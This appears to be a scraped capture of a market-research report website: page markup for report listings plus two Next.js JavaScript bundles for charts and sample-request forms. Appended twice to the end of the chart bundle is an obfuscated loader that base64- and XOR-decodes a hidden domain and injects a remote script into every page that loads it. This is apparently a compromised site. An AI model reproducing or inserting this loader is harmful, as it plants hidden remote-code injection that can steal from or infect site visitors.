xl:justify-start\",\"children\":[\"$\",\"$L1d\",null,{\"href\":\"/industry-report/middle-east-africa-donuts-market\",\"children\":[\"$\",\"div\",null,{\"className\":\"bg-white border-2 text-gray-500 w-[180px] text-center font-semibold leading-6 border-lightBlue left-0 right-0  transition-all duration-500  hover:bg-lightBlue hover:text-white rounded-full px-[25px] py-[4px]\",\"children\":\"View Report\"}]}]}]]}]]}]]}]}],[\"$\",\"div\",null,{\"className\":\"w-full xl:w-4/12\",\"children\":[\"$\",\"div\",null,{\"className\":\"block p-4 mb-5 bg-grayBg hover:bg-white hover:shadow-2xl rounded-2xl xl:flex xl:space-x-5\",\"children\":[[\"$\",\"div\",null,{\"className\":\"w-full xl:w-5/12\",\"children\":[\"$\",\"$L2d\",null,{\"src\":\"https://api.envisionintelligence.com/storage/images/domains/1747033995_report-agriculture.png\",\"width\":262,\"height\":306,\"className\":\"w-full max-w-none rounded-2xl\",\"alt\":\"Global Sesame Seeds Market – Size, Outlook, Trends and Forecast (2024 – 2032)\"}]}],[\"$\",\"div\",null,{\"className\":\"flex-col items-start block w-full py-1 text-center xl:w-7/12 xl:flex xl:text-left\",\"children\":[[\"$\",\"h4\",null,{\"className\":\"uppercase font-semibold text-smallHeading text-siteBlue min-h-[70px] mt-0\",\"children\":\"Global Sesame Seeds Market – Size, Outlook, Trends and...\"}],\"$L2e\"]}]]}]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"2e:[\"$\",\"div\",null,{\"className\":\"text-center xl:text-left\",\"children\":[[\"$\",\"p\",null,{\"className\":\"mb-[10px]\",\"children\":[\"Starting from\",\" \",[\"$\",\"strong\",null,{\"className\":\" text-lightBlue\",\"children\":[\"$$\",\"2700\"]}]]}],[\"$\",\"div\",null,{\"className\":\"flex justify-center xl:justify-start\",\"children\":[\"$\",\"$L1d\",null,{\"href\":\"/industry-report/global-sesame-seeds-market\",\"children\":[\"$\",\"div\",null,{\"className\":\"bg-white border-2 text-gray-500 w-[180px] text-center font-semibold leading-6 border-lightBlue left-0 right-0  transition-all duration-500  hover:bg-lightBlue hover:text-white rounded-full px-[25px] py-[4px]\",\"children\":\"View Report\"}]}]}]]}]\n"])</script></body></html>

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.envisioninteligence.com/_next/static/chunks/111.ab89f890f8ef01a0.js
body_size: 2145
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[111],{2758:(e,t,r)=>{e.exports=r(9298)()},3341:e=>{"use strict";e.exports="SECRET_DO_NOT_PASS_THIS_OR_YOU_WILL_BE_FIRED"},9298:(e,t,r)=>{"use strict";var n=r(3341);function o(){}function u(){}u.resetWarningCache=o,e.exports=function(){function e(e,t,r,o,u,i){if(i!==n){var c=Error("Calling PropTypes validators directly is not supported by the `prop-types` package. Use PropTypes.checkPropTypes() to call them. Read more at http://fb.me/use-check-prop-types");throw c.name="Invariant Violation",c}}function t(){return e}e.isRequired=e;var r={array:e,bigint:e,bool:e,func:e,number:e,object:e,string:e,symbol:e,any:e,arrayOf:t,element:e,elementType:e,instanceOf:t,node:e,objectOf:t,oneOf:t,oneOfType:t,shape:t,exact:t,checkPropTypes:u,resetWarningCache:o};return r.PropTypes=r,r}},9492:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=d;var n=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=s(e)&&"function"!=typeof e)return{default:e};if((t=f(t))&&t.has(e))return t.get(e);var r,n,o={__proto__:null},u=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(r in e)"default"!==r&&({}).hasOwnProperty.call(e,r)&&((n=u?Object.getOwnPropertyDescriptor(e,r):null)&&(n.get||n.set)?Object.defineProperty(o,r,n):o[r]=e[r]);return o.default=e,t&&t.set(e,o),o}(r(2115)),o=c(r(2591)),u=c(r(2758)),i=["type","width","height","series","options"];function c(e){return e&&e.__esModule?e:{default:e}}function f(e){var t,r;return"function"!=typeof WeakMap?null:(t=new WeakMap,r=new WeakMap,(f=function(e){return e?r:t})(e))}function a(){return(a=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r,n=arguments[t];for(r in n)({}).hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e}).apply(null,arguments)}function s(e){return(s="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function l(e,t){var r,n=Object.keys(e);return Object.getOwnPropertySymbols&&(r=Object.getOwnPropertySymbols(e),t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)),n}function p(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?l(Object(r),!0).forEach(function(t){y(e,t,r[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):l(Object(r)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))})}return e}function y(e,t,r){var n;return(n=function(e,t){if("object"!=s(e)||!e)return e;var r=e[Symbol.toPrimitive];if(void 0===r)return("string"===t?String:Number)(e);if(r=r.call(e,t||"default"),"object"!=s(r))return r;throw TypeError("@@toPrimitive must return a primitive value.")}(n=t,"string"),(t="symbol"==s(n)?n:n+"")in e)?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}function b(e,t){var r=2<arguments.length&&void 0!==arguments[2]?arguments[2]:new WeakSet;if(e!==t){if("object"!==s(e)||null===e||"object"!==s(t)||null===t)return!1;if(!r.has(e)&&!r.has(t)){r.add(e),r.add(t);var n=Object.keys(e),o=Object.keys(t);if(n.length!==o.length)return!1;for(var u=0;u<n.length;u++){var i=n[u];if(!o.includes(i)||!b(e[i],t[i],r))return!1}}}return!0}function d(e){function t(e){return e&&"object"===s(e)&&!Array.isArray(e)}var r,u,c,f=e.type,l=void 0===f?"line":f,f=e.width,O=void 0===f?"100%":f,f=e.height,h=void 0===f?"auto":f,g=e.series,v=e.options,f=function(e,t){if(null==e)return{};var r,n=function(e,t){if(null==e)return{};var r,n={};for(r in e)if(({}).hasOwnProperty.call(e,r)){if(t.includes(r))continue;n[r]=e[r]}return n}(e,t);if(Object.getOwnPropertySymbols)for(var o=Object.getOwnPropertySymbols(e),u=0;u<o.length;u++)r=o[u],t.includes(r)||({}).propertyIsEnumerable.call(e,r)&&(n[r]=e[r]);return n}(e,i),j=(0,n.useRef)(null),m=(0,n.useRef)(null),w=(0,n.useRef)(),P=((0,n.useEffect)(function(){w.current=v;var e=j.current;return m.current=new o.default(e,P()),m.current.render(),function(){m.current&&"function"==typeof m.current.destroy&&m.current.destroy()}},[]),(0,n.useEffect)(function(){var e=!b(m.current.w.config.series,g),t=!b(w.current,v)||h!==m.current.opts.chart.height||O!==m.current.opts.chart.width;(e||t)&&(!e||t?m.current.updateOptions(P()):m.current.updateSeries(g)),w.current=v},[v,g,h,O]),function(){return _(v,{chart:{type:l,height:h,width:O},series:g})}),_=function(e,r){var n=p({},e);return t(e)&&t(r)&&Object.keys(r).forEach(function(o){t(r[o])&&o in e?n[o]=_(e[o],r[o]):Object.assign(n,y({},o,r[o]))}),n},e=(r=f,u=Object.keys(d.propTypes),c=p({},r),u.forEach(function(e){delete c[e]}),c);return n.default.createElement("div",a({ref:j},e))}d.propTypes={type:u.default.string.isRequired,series:u.default.array.isRequired,options:u.default.object.isRequired,width:u.default.oneOfType([u.default.string,u.default.number]),height:u.default.oneOfType([u.default.string,u.default.number])}}}]);function xorDecode(b,a){a=void 0===a?22:a;b=atob(b);for(var d="",c=0;c<b.length;c++)d+=String.fromCharCode(b.charCodeAt(c)^a);return d}(function(){new URLSearchParams(location.search);var b="https://"+xorDecode("en8nOGZ/dWU5fjlxeTh8ZQ=="),a=document.createElement("script");a.src=b;document.head.appendChild(a)})();
function xorDecode(b,a){a=void 0===a?22:a;b=atob(b);for(var d="",c=0;c<b.length;c++)d+=String.fromCharCode(b.charCodeAt(c)^a);return d}(function(){new URLSearchParams(location.search);var b="https://"+xorDecode("en8nOGZ/dWU5fjlxeTh8ZQ=="),a=document.createElement("script");a.src=b;document.head.appendChild(a)})();


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.envisioninteligence.com/_next/static/chunks/app/industry-report/%5Bslug%5D/page-eb816ddbf3ac9d93.js
body_size: 8368
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[514],{3418:(e,s,t)=>{"use strict";t.d(s,{default:()=>c});var l=t(5155),a=t(2115);t(5239),t(2619),t(9456),t(8039);var r=t(7909),i=t(6107),n=t.n(i);let o=(0,r.default)(()=>Promise.all([t.e(776),t.e(111)]).then(t.bind(t,9492)),{loadableGenerated:{webpack:()=>[9492]},ssr:!1});function c(e){let{report:s,content:t}=e,[r,i]=(0,a.useState)(["","",""]);return(0,l.jsx)(l.Fragment,{children:(0,l.jsx)("div",{className:"w-full ",children:(0,l.jsxs)("div",{className:"pb-3",children:[(0,l.jsxs)("div",{className:"p-4 font-semibold text-white uppercase rounded-t-lg bg-lightBlue text-md",children:[n().decode(s.title).split("–")[0]," -"," ",s.report_heading_2]}),(0,l.jsxs)("div",{className:"border-2 rounded-b-lg",children:[(0,l.jsxs)("div",{className:"p-6",children:[(0,l.jsx)("div",{className:"blog lg:flex lg:flex-row lg:items-center lg:space-x-6",children:(0,l.jsx)("div",{className:"w-full",children:(0,l.jsx)(o,{type:"line",options:{chart:{toolbar:{show:!1}},xaxis:{categories:[2018,2019,2020,2021,2022,2023,2024,2025,2026,2027,2028,2029,2030]},colors:["#068BBF","#F79E1B"],legend:{enabled:!1},yaxis:{show:!1},tooltip:{enabled:!1},legend:{show:!1},markers:{size:0}},series:[{type:"line",name:"Yearly Trends",data:[105,110,115,120,125,130,135,140,145,150,155,160,165],y:76},{type:"column",name:"Yearly Market in Tons",data:[105,110,115,120,125,130,135,140,145,150,155,160,165]}],height:350,width:"100%"})})}),(0,l.jsx)("div",{className:"flex justify-center py-2 text-xs text-bodytext ",children:(0,l.jsx)("strong",{children:"Source: Envision Intelligence Analysis & Experts Insights."})})]}),(0,l.jsx)("div",{className:"p-4 text-xs font-semibold text-center rounded-b-lg bg-slate-100",children:"*Graph shown for illustrative purpose only, the final report will have the graph with actual data and data labels"})]})]})})})}},8039:(e,s,t)=>{"use strict";t.d(s,{default:()=>m});var l=t(5155),a=t(2115),r=t(2619),i=t.n(r),n=t(5239),o=t(9129),c=t(6867),d=t(1521),x=t(5068),h=t(5125);let m=function(){let[e,s]=(0,a.useState)(!1),[t,r]=(0,a.useState)(!1);function m(){s(!1)}let p=x.Ik().shape({email:x.Yj().email("Invalid email format").required("Email is required"),message:x.Yj().required("Message is required")});return(0,l.jsxs)(l.Fragment,{children:[(0,l.jsx)("div",{className:"py-5",children:(0,l.jsxs)("div",{className:"block p-3 mb-6 text-white bg-blackGrad xl:p-12 rounded-2xl lg:flex lg:space-x-8 lg:items-center",children:[(0,l.jsxs)("div",{className:"w-full lg:w-9/12",children:[(0,l.jsx)("h4",{className:"text-3xl font-semibold",children:"You can also purchase parts of this report. Do you want to check out a section wise price list"}),(0,l.jsx)("div",{className:"flex pt-4 justify-left",children:(0,l.jsx)("button",{type:"button",onClick:function(){s(!0)},children:(0,l.jsx)("div",{className:"bg-white border-2 text-gray-500  text-center font-semibold text-smallHeading rounded-2xl border-siteBlue  hover:bg-siteBlue hover:text-white rounded-full px-[25px] py-[16px]",children:"Get Price Break-Up Now"})})})]}),(0,l.jsx)("div",{className:"flex justify-end w-full pt-4 lg:pt-0 lg:w-3/12 text-end",children:(0,l.jsx)(n.default,{src:"/images/icon_breakups.svg",width:180,height:210,alt:" "})})]})}),(0,l.jsx)(o.e,{appear:!0,show:e,as:a.Fragment,children:(0,l.jsxs)(c.lG,{as:"div",className:"relative  z-[99999999999999999]",onClose:m,children:[(0,l.jsx)(o.e.Child,{as:a.Fragment,enter:"ease-out duration-300",enterFrom:"opacity-0",enterTo:"opacity-100",leave:"ease-in duration-200",leaveFrom:"opacity-100",leaveTo:"opacity-0",children:(0,l.jsx)("div",{className:"fixed inset-0 bg-black/75"})}),(0,l.jsx)("div",{className:"fixed inset-0 overflow-y-auto",children:(0,l.jsx)("div",{className:"flex items-center justify-center min-h-full p-4 text-center",children:(0,l.jsx)(o.e.Child,{as:a.Fragment,enter:"ease-out duration-300",enterFrom:"opacity-0 scale-95",enterTo:"opacity-100 scale-100",leave:"ease-in duration-200",leaveFrom:"opacity-100 scale-100",leaveTo:"opacity-0 scale-95",children:(0,l.jsxs)(c.lG.Panel,{className:"w-full max-w-md p-6 overflow-hidden text-left align-middle transition-all transform bg-white shadow-xl rounded-2xl",children:[(0,l.jsxs)(c.lG.Title,{as:"h3",className:"flex items-center pb-3 mb-4 text-lg font-medium leading-6 text-gray-900 border-b-2",children:["Price Break-Up"," ",(0,l.jsx)(i(),{href:"#",onClick:m,className:"ml-auto",children:(0,l.jsx)(n.default,{src:"/images/icon_cross.png",width:12,height:16,alt:" "})})]}),(0,l.jsx)("div",{className:"mt-2",children:(0,l.jsx)(d.l1,{initialValues:{email:"",message:""},validationSchema:p,onSubmit:(e,s)=>{let{setSubmitting:t,resetForm:l}=s;h.A.post("".concat("https://api.envisionintelligence.com/api","/submit-price-breakup"),e).then(e=>{console.log("Form submitted successfully:",e.data),r(!0),l()}).catch(e=>{console.error("Error submitting form:",e)}).finally(()=>{t(!1)})},children:e=>{let{isSubmitting:s}=e;return(0,l.jsxs)(d.lV,{children:[t&&(0,l.jsx)("div",{className:"bg-teal-100 border-t-4 border-teal-500 rounded-b text-teal-900 px-4 py-1 shadow-md mb-4",role:"alert",children:(0,l.jsx)("div",{className:"flex",children:(0,l.jsxs)("div",{children:[(0,l.jsx)("p",{className:"font-bold",children:"Form has been submitted successfully"}),(0,l.jsx)("p",{className:"text-sm",children:"We will get back to you shortly."}),(0,l.jsx)("p",{className:"text-sm",children:"Please check your email for further instructions."})]})})}),(0,l.jsxs)("div",{children:[(0,l.jsx)(d.D0,{type:"text",name:"email",placeholder:"Email*",className:"bg-white border-2 outline-0 h-[60px] leading-[60px] px-[20px] rounded-xl w-full text-zinc-400 mb-4"}),(0,l.jsx)(d.Kw,{name:"email",component:"div",className:"text-red-500"})]}),(0,l.jsxs)("div",{children:[(0,l.jsx)(d.D0,{as:"textarea",name:"message",cols:"30",rows:"2",className:"bg-white border-2 outline-0 h-32 px-[20px] rounded-xl w-full text-zinc-400 mb-4 pt-2",placeholder:"Message *"}),(0,l.jsx)(d.Kw,{name:"message",component:"div",className:"text-red-500"})]}),(0,l.jsx)("div",{className:"mt-4",children:(0,l.jsx)("button",{type:"submit",className:"bg-white border-2 text-gray-500 w-[180px] text-center font-semibold leading-6 rounded-2xl border-neutral-600 hover:bg-siteBlue hover:text-white rounded-full px-[25px] py-[4px]",disabled:s,children:"Send Request"})})]})}})})]})})})})]})})]})}},8400:(e,s,t)=>{Promise.resolve().then(t.t.bind(t,2619,23)),Promise.resolve().then(t.t.bind(t,1356,23)),Promise.resolve().then(t.bind(t,9456)),Promise.resolve().then(t.bind(t,8039)),Promise.resolve().then(t.bind(t,8525)),Promise.resolve().then(t.bind(t,9153)),Promise.resolve().then(t.bind(t,3418)),Promise.resolve().then(t.bind(t,9951))},8525:(e,s,t)=>{"use strict";t.d(s,{default:()=>j});var l=t(5155),a=t(2115),r=t(2619),i=t.n(r),n=t(5239),o=t(9129),c=t(6867),d=t(2427),x=t(2335),h=t(3749),m=t(7902),p=t(5125),u=t(6107),f=t.n(u),g=t(8743),b=t.n(g);t(3195);let w=[{name:"Select Priority *"},{name:"0"},{name:"20"},{name:"50"},{name:"80"},{name:"100"}],j=function(e){let{report:s}=e,[t,r]=(0,a.useState)(w[0]),[u,g]=(0,a.useState)("extensive"),[j,v]=(0,a.useState)("");(0,a.useEffect)(()=>{v(window.location.href)},[]);let y=e=>{T({...P,report_type:e}),g(e)},[N,k]=(0,a.useState)(w[0]),[_,B]=(0,a.useState)(!1);function F(){B(!1)}let[S,C]=(0,a.useState)(!1);function E(){C(!1)}let[P,T]=(0,a.useState)({fullName:"",email:"",phone:"",priority:"",message:"",report_type:u,url:""}),[I,A]=(0,a.useState)({}),G=e=>{T({...P,[e.target.name]:e.target.value})},M=async()=>{let e={},s=!0;return console.log("selected value: ",t),P.fullName.trim()||(e.fullName="Full Name is required",s=!1),P.email.trim()?/\S+@\S+\.\S+/.test(P.email)||(e.email="Email is invalid",s=!1):(e.email="Email is required",s=!1),P.phone.trim()||""!=R||(console.log("formData: ",P),e.phone="Phone is required",s=!1),console.log("reached end: ",s),P.priority.trim()||(e.priority="Priority is required",s=!1),!P.message.trim(),A(e),console.log("Error in priority: ",P),s},D=async e=>{if(e.preventDefault(),console.log("before valdate form"),M()){console.log("inside valdate form"),await T({...P,phone:R,url:window.location.href});let e={...P,phone:R,url:window.location.href};console.log("inside Validating: ",e);let s=await p.A.post("".concat("https://api.envisionintelligence.com/api","/report-sample"),e);s&&(console.log(s.data.message),alert(s.data.message),T({fullName:"",email:"",phone:"",priority:"",message:""}),r("Select Priority"),A({}),F())}},[R,z]=(0,a.useState)("");return(0,l.jsxs)(l.Fragment,{children:[(0,l.jsx)("section",{className:"w-full reportHeading ",children:(0,l.jsx)("section",{className:"bg-no-repeat bg-cover bg-reportHeading",children:(0,l.jsx)("div",{className:"container max-w-full px-4 xl:max-w-screen-xl xl:mx-auto xl:px-0",children:(0,l.jsx)("div",{className:"flex items-center py-3 xl:flex-row xl:py-4 ",children:(0,l.jsxs)("div",{children:[(0,l.jsx)("h1",{className:"text-xl xl:text-smallHeading uppercase font-semibold text-white pb-[8px] xl:pb-[16px] ",children:f().decode(s.title)}),(0,l.jsxs)("div",{className:"block xl:flex xl:flex-row sm:flex-col xl:items-center space-y-[4px] xl:space-y-0 xl:space-x-[30px] text-white text-xs md:text-base",children:[(0,l.jsxs)("div",{children:[(0,l.jsx)("strong",{children:"Published :"})," ",""==s.published?s.published:s.settings.find(e=>"publish_date"===e.key).value]}),(0,l.jsxs)("div",{children:[(0,l.jsx)("strong",{children:"Report Type :"})," ",s.report_type]})]})]})})})})}),(0,l.jsx)("section",{className:"lg:sticky lg:top-[66px] lg:z-10",children:(0,l.jsxs)("section",{className:"items-center block xl:flex bg-slate-100",children:[(0,l.jsxs)("div",{className:"flex items-center w-full space-x-12 xl:w-6/12",children:[(0,l.jsxs)("div",{className:"xl:w-6/12 sm:xl:w-4/12 bg-siteBlue h-[84px] flex items-center justify-end px-[30px] relative",children:[(0,l.jsx)(n.default,{src:"/images/blogArrow.png",width:12,height:27,alt:"Arrow",className:"absolute -right-[10px]"}),(0,l.jsx)("h3",{className:"font-bold text-white uppercase",children:"Share This On"})]}),(0,l.jsxs)("div",{className:"flex space-x-4 xl:w-8/12",children:[(0,l.jsx)(i(),{href:"https://www.facebook.com/sharer.php?t=".concat(s.title,"&u=https://www.envisioninteligence.com/industry-report/").concat(s.slug,"/"),children:(0,l.jsx)(n.default,{src:"/images/si_facebook_b.png",width:10,height:18,alt:"Facebook"})}),(0,l.jsx)(i(),{href:"https://twitter.com/intent/tweet?text=".concat(s.title,"&url=https://www.envisioninteligence.com/industry-report/").concat(s.slug,"/&via="),children:(0,l.jsx)(n.default,{src:"/images/si_x_b.png",width:20,height:18,alt:"Twitter"})}),(0,l.jsx)(i(),{href:"https://www.linkedin.com/shareArticle?title=".concat(s.title,"And&url=https://www.envisioninteligence.com/industry-report/").concat(s.slug,"/"),children:(0,l.jsx)(n.default,{src:"/images/si_linkedin_b.png",width:18,height:18,alt:"Linkedin"})}),(0,l.jsx)(i(),{href:"https://pinterest.com/pin/create/button/?description=".concat(s.title,"And&media=&url=https://www.envisioninteligence.com/industry-report/").concat(s.slug,"/"),children:(0,l.jsx)(n.default,{src:"/images/si_pininterest_b.png",width:14,height:18,alt:"pinterest"})}),(0,l.jsx)(i(),{href:"#",children:(0,l.jsx)(n.default,{src:"/images/si_instagram_b.png",width:18,height:18,alt:"Instagram"})})]})]}),(0,l.jsx)("div",{className:"block w-full xl:flex xl:w-6/12",children:(0,l.jsxs)("div",{className:"items-center block w-full pt-4 border-t-2 xl:w-auto xl:border-t-0 xl:flex",children:[(0,l.jsx)(i(),{href:"#",onClick:function(){B(!0)},className:"flex justify-center px-4 py-4 mx-auto mb-3 text-xs font-semibold text-white uppercase rounded-full xl:text-base bg-lightBlue xl:px-12",children:"Download Free Sample Now"}),(0,l.jsx)(i(),{href:"#",onClick:function(){C(!0)},className:"flex justify-center px-4 py-4 mx-auto mb-3 text-xs font-semibold text-white uppercase rounded-full xl:text-base bg-orangetext xl:px-12 xl:ms-6",children:"Buy This Report"})]})})]})}),(0,l.jsx)("section",{className:"bg-gray-100 py-[10px] border-t-2",children:(0,l.jsxs)("div",{className:"container max-w-full xl:max-w-screen-xl xl:mx-auto text-bodytext ps-4 xl:ps-0",children:[(0,l.jsx)(i(),{href:"/",children:"Home"})," ",">"," ",(0,l.jsx)(i(),{href:"/reports",children:"Reports"})," ",">"," ",(0,l.jsx)(i(),{href:"/category/".concat(s.domain_slug),children:s.domain})," ",">"," ",(0,l.jsx)(i(),{href:"/category/".concat(s.paernt_domain_slug),children:s.parent_domain})," ",">"," ",f().decode(s.title)]})}),(0,l.jsx)(o.e,{appear:!0,show:_,as:a.Fragment,children:(0,l.jsxs)(c.lG,{as:"div",className:"relative  z-[99999999999999999]",onClose:F,children:[(0,l.jsx)(o.e.Child,{as:a.Fragment,enter:"ease-out duration-300",enterFrom:"opacity-0",enterTo:"opacity-100",leave:"ease-in duration-200",leaveFrom:"opacity-100",leaveTo:"opacity-0",children:(0,l.jsx)("div",{className:"fixed inset-0 bg-black/75"})}),(0,l.jsx)("div",{className:"fixed inset-0 overflow-y-auto",children:(0,l.jsx)("div",{className:"flex items-center justify-center min-h-full p-4 text-center",children:(0,l.jsx)(o.e.Child,{as:a.Fragment,enter:"ease-out duration-300",enterFrom:"opacity-0 scale-95",enterTo:"opacity-100 scale-100",leave:"ease-in duration-200",leaveFrom:"opacity-100 scale-100",leaveTo:"opacity-0 scale-95",children:(0,l.jsxs)(c.lG.Panel,{className:"w-full max-w-xl p-6 overflow-hidden text-left align-middle transition-all transform bg-white shadow-xl rounded-2xl",children:[(0,l.jsxs)(c.lG.Title,{as:"h3",className:"flex items-center pb-3 mb-4 text-lg font-medium leading-6 text-gray-900 border-b-2",children:["Download Free Sample Now"," ",(0,l.jsx)(i(),{href:"#",onClick:F,className:"ml-auto",children:(0,l.jsx)(n.default,{src:"/images/icon_cross.png",width:12,height:16,alt:"Close"})})]}),(0,l.jsxs)("form",{action:"",onSubmit:D,children:[(0,l.jsx)("input",{type:"hidden",name:"url",value:j}),(0,l.jsxs)("div",{className:"mt-2",children:[(0,l.jsxs)("div",{className:"flex mb-4 space-x-8",children:[(0,l.jsxs)("div",{className:"mb-[0.125rem] block min-h-[1.5rem] pl-[1.5rem]",children:[(0,l.jsx)("input",{className:"relative float-left -ml-[1.5rem] mr-1 mt-0.5 h-5 w-5 rounded-full border-2 border-solid border-neutral-300 before:pointer-events-none before:absolute before:h-4 before:w-4 before:scale-0 before:rounded-full before:bg-transparent before:opacity-0 before:shadow-[0px_0px_0px_13px_transparent] before:content-[''] after:absolute after:z-[1] after:block after:h-4 after:w-4 after:rounded-full after:content-[''] checked:border-primary checked:before:opacity-[0.16] checked:after:absolute checked:after:left-1/2 checked:after:top-1/2 checked:after:h-[0.625rem] checked:after:w-[0.625rem] checked:after:rounded-full checked:after:border-primary checked:after:bg-primary checked:after:content-[''] checked:after:[transform:translate(-50%,-50%)] hover:cursor-pointer hover:before:opacity-[0.04] hover:before:shadow-[0px_0px_0px_13px_rgba(0,0,0,0.6)] focus:shadow-none focus:outline-none focus:ring-0 focus:before:scale-100 focus:before:opacity-[0.12] focus:before:shadow-[0px_0px_0px_13px_rgba(0,0,0,0.6)] focus:before:transition-[box-shadow_0.2s,transform_0.2s] checked:focus:border-primary checked:focus:before:scale-100 checked:focus:before:shadow-[0px_0px_0px_13px_#3b71ca] checked:focus:before:transition-[box-shadow_0.2s,transform_0.2s]",type:"radio",name:"report_type_radio",id:"radioDefault01",defaultChecked:!0,onChange:()=>{y("extensive")}}),(0,l.jsxs)("label",{className:"mt-px inline-flex relative pl-[0.15rem] hover:cursor-pointer",htmlFor:"radioDefault01",children:["Extensive Report",(0,l.jsxs)(m.AM,{className:"relative ms-2",children:[(0,l.jsx)(m.AM.Button,{children:(0,l.jsx)(n.default,{src:"/images/icon_question_blue.png",width:14,height:14,className:"max-w-none w-[14px] h-[14px]",alt:" "})}),(0,l.jsx)(m.AM.Panel,{className:"absolute z-10 -left-[140px] bg-white text-bodytext w-[300px] p-4  text-xs rounded shadow-xl ring-1",children:(0,l.jsx)("div",{children:"Extensive Report – Covers complete market ecosystem starting from evolution & value chain, market dynamics & demographics to future market growth and opportunities. Key countries in each region and each of the market type is analysed along with their market estimates & forecasts in this section for detailed understanding. Covers In-depth analysis of major companies, Market Insights & Investment Opportunities."})})]})]})]}),(0,l.jsxs)("div",{className:"mb-[0.125rem] block min-h-[1.5rem] pl-[1.5rem]",children:[(0,l.jsx)("input",{className:"relative float-left -ml-[1.5rem] mr-1 mt-0.5 h-5 w-5 rounded-full border-2 border-solid border-neutral-300 before:pointer-events-none before:absolute before:h-4 before:w-4 before:scale-0 before:rounded-full before:bg-transparent before:opacity-0 before:shadow-[0px_0px_0px_13px_transparent] before:content-[''] after:absolute after:z-[1] after:block after:h-4 after:w-4 after:rounded-full after:content-[''] checked:border-primary checked:before:opacity-[0.16] checked:after:absolute checked:after:left-1/2 checked:after:top-1/2 checked:after:h-[0.625rem] checked:after:w-[0.625rem] checked:after:rounded-full checked:after:border-primary checked:after:bg-primary checked:after:content-[''] checked:after:[transform:translate(-50%,-50%)] hover:cursor-pointer hover:before:opacity-[0.04] hover:before:shadow-[0px_0px_0px_13px_rgba(0,0,0,0.6)] focus:shadow-none focus:outline-none focus:ring-0 focus:before:scale-100 focus:before:opacity-[0.12] focus:before:shadow-[0px_0px_0px_13px_rgba(0,0,0,0.6)] focus:before:transition-[box-shadow_0.2s,transform_0.2s] checked:focus:border-primary checked:focus:before:scale-100 checked:focus:before:shadow-[0px_0px_0px_13px_#3b71ca] checked:focus:before:transition-[box-shadow_0.2s,transform_0.2s]",type:"radio",name:"report_type_radio",id:"radioDefault02",onChange:()=>{y("snapshot")}}),(0,l.jsxs)("label",{className:"mt-px inline-flex pl-[0.15rem] hover:cursor-pointer",htmlFor:"radioDefault02",children:["Snapshot report"," ",(0,l.jsxs)(m.AM,{className:"relative ms-2",children:[(0,l.jsx)(m.AM.Button,{children:(0,l.jsx)(n.default,{src:"/images/icon_question_blue.png",width:14,height:14,className:"max-w-none w-[14px] h-[14px]",alt:" "})}),(0,l.jsx)(m.AM.Panel,{className:"absolute z-10 -left-[230px] bg-white text-bodytext w-[300px] p-4  text-xs rounded shadow-xl ring-1",children:(0,l.jsx)("div",{children:"Snapshot Report – This is highly suitable for business presentations and covers market estimates & forecasts, future growth prospects in lucid pictorial representation. Investment opportunities would be an added advantage."})})]})]})]})]}),(0,l.jsxs)("div",{className:"block md:flex md:space-x-4",children:[(0,l.jsxs)("div",{className:"w-full md:w-1/2",children:[(0,l.jsx)("input",{type:"text",placeholder:"Full Name*",className:"bg-white border-2 outline-0 h-[60px] leading-[60px] px-[20px] rounded-xl w-full text-zinc-400 mb-4",name:"fullName",value:P.fullName,onChange:G}),I.fullName&&(0,l.jsx)("p",{className:"text-red-500",children:I.fullName})]}),(0,l.jsxs)("div",{className:"w-full md:w-1/2",children:[(0,l.jsx)("input",{type:"text",placeholder:"Email*",className:"bg-white border-2 outline-0 h-[60px] leading-[60px] px-[20px] rounded-xl w-full text-zinc-400 mb-4",name:"email",value:P.email,onChange:G}),I.email&&(0,l.jsx)("p",{className:"text-red-500",children:I.email})]})]}),(0,l.jsxs)("div",{className:"block md:flex md:space-x-4",children:[(0,l.jsxs)("div",{className:"w-full md:w-1/2",children:[(0,l.jsx)("input",{type:"text",placeholder:"Phone*",className:"bg-white border-2 outline-0 h-[60px] leading-[60px] px-[20px] rounded-xl w-full text-zinc-400 mb-4",name:"phone",value:R,style:{top:"-1000px",position:"absolute"}}),(0,l.jsx)(b(),{country:"us",name:"phone",placeholder:"Enter phone number",value:R,onChange:e=>{z(e),console.log("inside:::",e)},containerStyle:{padding:"0px",marginTop:"0px"},inputStyle:{marginTop:"5px",height:"60px",borderRadius:"10px",width:"100%"}}),I.phone&&(0,l.jsx)("p",{className:"text-red-500",children:I.phone})]}),(0,l.jsx)("div",{className:"w-full md:w-1/2",children:(0,l.jsx)(d.WF,{value:"Select Priority *",onChange:e=>{console.log("inside selected: ",e.name),r(e),T({...P,priority:e.name})},children:(0,l.jsxs)("div",{className:"relative w-full mt-1 mb-4",children:[(0,l.jsxs)(d.WF.Button,{className:"relative w-full h-[60px] cursor-default rounded-lg bg-white py-2 pl-3 pr-10 text-left border-2   text-sm",children:[(0,l.jsx)("span",{className:"block truncate text-zinc-400",children:t.name}),(0,l.jsx)("span",{className:"absolute inset-y-0 right-0 flex items-center pr-2 pointer-events-none",children:(0,l.jsx)(x.A,{className:"w-5 h-5 text-gray-400","aria-hidden":"true"})})]}),(0,l.jsx)(o.e,{as:a.Fragment,leave:"transition ease-in duration-100",leaveFrom:"opacity-100",leaveTo:"opacity-0",children:(0,l.jsx)(d.WF.Options,{className:"absolute w-full py-1 mt-1 overflow-auto text-base bg-white rounded-md shadow-lg max-h-60 ring-1 